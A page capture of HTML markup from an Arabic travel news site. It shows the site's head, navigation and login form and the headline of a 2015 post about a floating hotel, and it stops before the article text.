<link rel='stylesheet' id='bbp-default-rtl-css' href='https://safarin.net/wp-content/themes/publisher/css/bbpress-rtl.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://safarin.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://safarin.net/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-child-css' href='https://safarin.net/wp-content/themes/publisher-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://safarin.net/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://safarin.net/wp-content/uploads/masterslider/custom.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed:700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://safarin.net/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://safarin.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://safarin.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://safarin.net/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://safarin.net/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://safarin.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://safarin.net/wp-json/wp/v2/posts/3055" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://safarin.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://safarin.net/2015/06/20/%d8%a8%d8%a7%d9%84%d8%b5%d9%88%d8%b1-%d9%81%d9%86%d8%af%d9%82-%d8%b9%d8%a7%d8%a6%d9%85-%d9%8a%d8%aa%d9%85%d9%83%d9%86-%d8%b6%d9%8a%d9%88%d9%81%d9%87-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d8%b1/" />
<link rel='shortlink' href='https://safarin.net/?p=3055' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://safarin.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafarin.net%2F2015%2F06%2F20%2F%25d8%25a8%25d8%25a7%25d9%2584%25d8%25b5%25d9%2588%25d8%25b1-%25d9%2581%25d9%2586%25d8%25af%25d9%2582-%25d8%25b9%25d8%25a7%25d8%25a6%25d9%2585-%25d9%258a%25d8%25aa%25d9%2585%25d9%2583%25d9%2586-%25d8%25b6%25d9%258a%25d9%2588%25d9%2581%25d9%2587-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2586%25d8%25ac%25d8%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://safarin.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafarin.net%2F2015%2F06%2F20%2F%25d8%25a8%25d8%25a7%25d9%2584%25d8%25b5%25d9%2588%25d8%25b1-%25d9%2581%25d9%2586%25d8%25af%25d9%2582-%25d8%25b9%25d8%25a7%25d8%25a6%25d9%2585-%25d9%258a%25d8%25aa%25d9%2585%25d9%2583%25d9%2586-%25d8%25b6%25d9%258a%25d9%2588%25d9%2581%25d9%2587-%25d9%2585%25d9%2586-%25d8%25a7%25d9%2584%25d8%25a5%25d9%2586%25d8%25ac%25d8%25b1%2F&#038;format=xml" />
			<link rel="amphtml" href="https://safarin.net/amp/2015/06/20/%D8%A8%D8%A7%D9%84%D8%B5%D9%88%D8%B1-%D9%81%D9%86%D8%AF%D9%82-%D8%B9%D8%A7%D8%A6%D9%85-%D9%8A%D8%AA%D9%85%D9%83%D9%86-%D8%B6%D9%8A%D9%88%D9%81%D9%87-%D9%85%D9%86-%D8%A7%D9%84%D8%A5%D9%86%D8%AC%D8%B1/"/>
			<meta name="generator" content="Site Kit by Google 1.170.0" /><script>var ms_grabbing_curosr='https://safarin.net/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://safarin.net/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.5.5 - Responsive Touch Image Slider" />

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
        <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://safarin.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '987dda69-5ac2-451c-96a7-aa7d0efa4915';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['subdomainName'] = "safarin";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://safarin.net/wp-content/uploads/2025/02/safarin-logo.png"
    },
    "url": "https://safarin.net/",
    "name": "\u0633\u0641\u0627\u0631\u064a \u0646\u062a",
    "description": "\u0628\u0648\u0627\u0628\u062a\u0643 \u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0633\u0641\u0631 .. \u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0633\u064a\u0627\u062d\u0629 \u0648\u0622\u062e\u0631 \u0627\u0644\u0639\u0631\u0648\u0636"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "\u0633\u0641\u0627\u0631\u064a \u0646\u062a",
    "alternateName": "\u0628\u0648\u0627\u0628\u062a\u0643 \u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0633\u0641\u0631 .. \u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0633\u064a\u0627\u062d\u0629 \u0648\u0622\u062e\u0631 \u0627\u0644\u0639\u0631\u0648\u0636",
    "url": "https://safarin.net/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0628\u0627\u0644\u0635\u0648\u0631.. \u0641\u0646\u062f\u0642 \u0639\u0627\u0626\u0645 \u064a\u062a\u0645\u0643\u0646 \u0636\u064a\u0648\u0641\u0647 \u0645\u0646 \u0627\u0644\u0625\u0646\u062c\u0631\u0627\u0641 \u0628\u0639\u064a\u062f\u0627 \u0641\u064a \u0627\u0644\u0645\u064a\u0627\u0647",
    "description": "\u0646\u0634\u0631\u062a \u0635\u062d\u064a\u0641\u0629 &laquo;\u062f\u064a\u0644\u0649 \u0645\u064a\u0644&raquo; \u0627\u0644\u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0629\u060c \u0635\u0648\u0631\u0627 \u0644\u0644\u0641\u0646\u062f\u0642 \u0627\u0644\u0639\u0627\u0626\u0645 \u0627\u0644\u0630\u064a \u064a\u062a\u0645\u0643\u0646 \u0636\u064a\u0648\u0641\u0647 \u0645\u0646 \u0627\u0644\u0625\u0646\u062c\u0631\u0627\u0641 \u0628\u0639\u064a\u062f\u0627 \u0641\u064a \u0627\u0644\u0645\u064a\u0627\u0647 \u0628\u0642\u0648\u0627\u0631\u0628 \u062a\u0646\u0641\u0635\u0644\u060c \u062b\u0645 \u0627\u0644\u0639\u0648\u062f\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0644\u062a\u0631\u0633\u0648 \u0644\u062a\u0646\u0627\u0648\u0644 \u0627\u0644\u0637\u0639\u0627\u0645 \u0628\u0645\u0637\u0639\u0645 \u0627\u0644\u0648\u0627\u062c\u0647\u0629 \u0627\u0644\u0628\u062d\u0631\u064a\u0629. \u0627\u0644\u062a\u0635\u0645\u064a\u0645 \u064a\u0647\u062f\u0641 \u0644\u062a\u0646\u0634\u064a\u0637 \u0627\u0644\u0633\u064a\u0627\u062d\u0629 \u0641\u064a \u0627\u0644\u0645\u064a\u0627\u0647 \u0627\u0644\u062f\u0627\u062e\u0644\u064a\u0629 \u0648\u0625\u0639\u0637\u0627\u0621 \u0627\u0644\u0636\u064a\u0648\u0641 \u0627\u0644\u0641",
    "datePublished": "2015-06-20",
    "dateModified": "2015-06-20",
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://safarin.net/2015/06/20/%d8%a8%d8%a7%d9%84%d8%b5%d9%88%d8%b1-%d9%81%d9%86%d8%af%d9%82-%d8%b9%d8%a7%d8%a6%d9%85-%d9%8a%d8%aa%d9%85%d9%83%d9%86-%d8%b6%d9%8a%d9%88%d9%81%d9%87-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d8%b1/"
}</script>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5487955140283095&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel='stylesheet' id='better-playlist' href='https://safarin.net/wp-content/plugins/better-playlist/css/better-playlist-rtl.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons' href='https://safarin.net/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter' href='https://safarin.net/wp-content/plugins/better-social-counter/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-rtl' href='https://safarin.net/wp-content/plugins/better-social-counter/css/rtl.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='better-weather' href='https://safarin.net/wp-content/plugins/better-weather/css/bw-style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bf-slick' href='https://safarin.net/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='blockquote-pack-pro' href='https://safarin.net/wp-content/plugins/blockquote-pack-pro/css/blockquote-pack.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='blockquote-pack-rtl' href='https://safarin.net/wp-content/plugins/blockquote-pack-pro/css/blockquote-pack-rtl.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='financial-pack-pro-rtl' href='https://safarin.net/wp-content/plugins/financial-pack-pro/css/financial-pack-rtl.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-pack' href='https://safarin.net/wp-content/plugins/newsletter-pack-pro/css/newsletter-pack.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-pack-rtl' href='https://safarin.net/wp-content/plugins/newsletter-pack-pro/css/newsletter-pack.rtl.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-embedder-pack-pro' href='https://safarin.net/wp-content/plugins/wp-embedder-pack/assets/css/wpep.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo' href='https://safarin.net/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs' href='https://safarin.net/wp-content/themes/publisher/css/theme-libs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome' href='https://safarin.net/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher' href='https://safarin.net/wp-content/themes/publisher/style-7.11.0.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-rtl' href='https://safarin.net/wp-content/themes/publisher/rtl.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc-rtl-grid' href='https://safarin.net/wp-content/themes/publisher//css/vc-rtl-grid.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-travel-guides' href='https://safarin.net/wp-content/themes/publisher/includes/styles/travel-guides/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1769201325' href='https://safarin.net/wp-content/bs-booster-cache/73c0106a95dff6cb8a9bee27f3d80d75.css' type='text/css' media='all' />
		<style type="text/css" id="wp-custom-css">
			.widget .section-heading .h-text, .bs-vc-sidebar-column .section-heading .h-text{font-family:'Avenir arabic medium'!important;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="rtl wp-singular post-template-default single single-post postid-3055 single-format-standard wp-theme-publisher wp-child-theme-publisher-child _masterslider _msp_version_3.5.5 bs-theme bs-publisher bs-publisher-travel-guides active-light-box bs-vc-rtl-grid close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-120 single-cat-120  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="rtl">

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<div class="off-canvas-overlay"></div>
<div class="off-canvas-container right skin-dark">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://safarin.net/">
							<img src="https://safarin.net/wp-content/uploads/2024/12/safarin-logo-w.png"
							     alt="سفاري نت">
						</a>
					</div>
									<div class="site-description">بوابتك لعالم السفر .. أخبار السياحة وآخر العروض</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://safarin.net">
					<input type="text" name="s" value=""
					       placeholder="بحث...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
							<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/SAFARI.MAG" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/safarimag" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/SAFARI.MAG" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/safarimag" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
									<a class="topbar-sign-in behind-social"
							   data-toggle="modal" data-target="#bsLoginModal">
								<i class="fa fa-user-circle"></i> تسجيل الدخول							</a>

							<div class="modal sign-in-modal fade" id="bsLoginModal" tabindex="-1" role="dialog"
							     style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i
														class="fa fa-close"></i></span>
										<div class="modal-body">
											<div id="form_27268_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://safarin.net/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>مرحبا، تسجيل الدخول إلى حسابك.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_27268_user_login" class="input"
						       value="" size="20"
						       placeholder="اسم المستخدم أو البريد الالكتروني..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_27268_user_pass"
						       class="input"
						       value="" size="20" placeholder="كلمة المرور..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://safarin.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsafarin.net%2F2015%2F06%2F20%2F%25D8%25A8%25D8%25A7%25D9%2584%25D8%25B5%25D9%2588%25D8%25B1-%25D9%2581%25D9%2586%25D8%25AF%25D9%2582-%25D8%25B9%25D8%25A7%25D8%25A6%25D9%2585-%25D9%258A%25D8%25AA%25D9%2585%25D9%2583%25D9%2586-%25D8%25B6%25D9%258A%25D9%2588%25D9%2581%25D9%2587-%25D9%2585%25D9%2586-%25D8%25A7%25D9%2584%25D8%25A5%25D9%2586%25D8%25AC%25D8%25B1%2F"
						   class="go-reset-panel">نسيت كلمة المرور؟</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_27268_rememberme"
							       value="forever"  />
							<label class="remember-label">تذكرني</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="تسجيل الدخول"/>
						<input type="hidden" name="redirect_to" value="https://safarin.net/2015/06/20/%D8%A8%D8%A7%D9%84%D8%B5%D9%88%D8%B1-%D9%81%D9%86%D8%AF%D9%82-%D8%B9%D8%A7%D8%A6%D9%85-%D9%8A%D8%AA%D9%85%D9%83%D9%86-%D8%B6%D9%8A%D9%88%D9%81%D9%87-%D9%85%D9%86-%D8%A7%D9%84%D8%A5%D9%86%D8%AC%D8%B1/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-right"></i> تسجيل الدخول</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>استعادة كلمة المرور الخاصة بك.</p>
						<p>كلمة المرور سترسل إليك بالبريد الإلكتروني.</p>
					</div>
										<form name="lostpasswordform" id="form_27268_lostpasswordform"
					      action="https://safarin.net/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="اسم المستخدم أو البريد الالكتروني..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="إرسال كلمة المرور"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">السبت, يناير 24, 2026</span>
					</li>
					<li id="menu-item-207322" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-207322"><a href="https://safarin.net/about/">من نحن</a></li>
<li id="menu-item-207323" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-207323"><a href="https://safarin.net/bs-contact-us/">اتصل بنا</a></li>
<li id="menu-item-207347" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-207347"><a href="https://safarin.net/%d8%b4%d8%a7%d8%b1%d9%83%d9%86%d8%a7-%d8%aa%d8%ac%d8%b1%d8%a8%d8%aa%d9%83-2/">للاعلان والتواصل</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://safarin.net/" itemprop="url" rel="home">
					<img id="site-logo" src="https://safarin.net/wp-content/uploads/2025/02/safarin-logo.png"
			     alt="safarin"  />

			<span class="site-title">safarin - بوابتك لعالم السفر .. أخبار السياحة وآخر العروض</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-207319" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-207319"><a href="https://safarin.net/"><i class="bf-icon  fa fa-home"></i><span class="hidden">الرئيسية</span></a></li>
<li id="menu-item-15220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-122 better-anim-fade menu-item-15220"><a href="https://safarin.net/category/%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%ad%d8%a9/">السياحة</a></li>
<li id="menu-item-15217" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-120 better-anim-fade menu-item-15217"><a href="https://safarin.net/category/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d8%af%d9%82/">الفنادق</a></li>
<li id="menu-item-15218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-123 better-anim-fade menu-item-15218"><a href="https://safarin.net/category/%d8%a7%d9%84%d8%b7%d9%8a%d8%b1%d8%a7%d9%86/">الطيران</a></li>
<li id="menu-item-15219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-121 better-anim-fade menu-item-15219"><a href="https://safarin.net/category/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">حول العالم</a></li>
<li id="menu-item-15221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-127 better-anim-fade menu-item-15221"><a href="https://safarin.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a3%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد وأعمال</a></li>
<li id="menu-item-15693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-212 better-anim-fade menu-item-15693"><a href="https://safarin.net/category/app-travel/">تقنية وتطبيقات</a></li>
<li id="menu-item-13462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-124 better-anim-fade menu-item-13462"><a href="https://safarin.net/category/%d9%85%d8%b0%d9%83%d8%b1%d8%a7%d8%aa-%d8%b3%d8%a7%d8%a6%d8%ad/">مذكرات سائح</a></li>
<li id="menu-item-15694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-209 better-anim-fade menu-item-15694"><a href="https://safarin.net/category/restaurant/">جديد المطاعم</a></li>
<li id="menu-item-13463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-132 better-anim-fade menu-item-13463"><a href="https://safarin.net/category/travel-news/">Travel News</a></li>
<li id="menu-item-213645" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-213645"><a href="https://safarin.net/plan-trip/">خطط لرحلتك</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-right">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://safarin.net">
	<input type="search" class="search-field"
	       placeholder="بحث..."
	       value="" name="s"
	       title="البحث عن:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="بحث">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://safarin.net/" itemprop="url" rel="home">
											<img src="https://safarin.net/wp-content/uploads/2025/02/safarin-logo.png"
						     alt="سفاري نت"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://safarin.net" rel="home"><span itemprop="name">الصفحة الرئيسية</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://safarin.net/category/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d8%af%d9%82/" ><span itemprop="name">الفنادق</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">بالصور.. فندق عائم يتمكن ضيوفه من الإنجراف بعيدا في المياه</span><meta itemprop="item" content="https://safarin.net/2015/06/20/%d8%a8%d8%a7%d9%84%d8%b5%d9%88%d8%b1-%d9%81%d9%86%d8%af%d9%82-%d8%b9%d8%a7%d8%a6%d9%85-%d9%8a%d8%aa%d9%85%d9%83%d9%86-%d8%b6%d9%8a%d9%88%d9%81%d9%87-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d8%b1/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-11">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-3055" class="post-3055 post type-post status-publish format-standard  category-120 tag-hotels single-post-content">
									<div
											class="post-header post-tp-11-header bs-lazy wfi"  title="بالصور.. فندق عائم يتمكن ضيوفه من الإنجراف بعيدا في المياه" data-src="https://safarin.net/wp-content/themes/publisher/images/default-thumb/publisher-lg.png">
										<div class="post-header-inner">
											<div class="post-header-title">
												<div class="term-badges floated"><span class="term-badge term-120"><a href="https://safarin.net/category/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d8%af%d9%82/">الفنادق</a></span></div>												<h1 class="single-post-title">
													<span class="post-title" itemprop="headline">بالصور.. فندق عائم يتمكن ضيوفه من الإنجراف بعيدا في المياه</span>
												</h1>
												<div class="post-meta single-post-meta">
			<a href="https://safarin.net/author/admin/"
		   title="تصفح كاتب المقالات"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://secure.gravatar.com/avatar/6bafe6b83c98ffe039d242774dfd09d8ce5c08578225a3455e5bbe2d1168b9fa?s=26&r=g' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">بواسطة <b>admin</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2015-06-20T23:04:09+03:00">في <b>يونيو 20, 2015</b></time></span>
			</div>
											</div>
										</div>
																			</div>
											<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">شارك</b>
										</span>
